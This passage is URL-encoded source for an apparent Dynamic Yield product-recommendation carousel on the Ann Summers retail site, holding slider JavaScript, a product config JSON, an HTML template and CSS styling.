20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%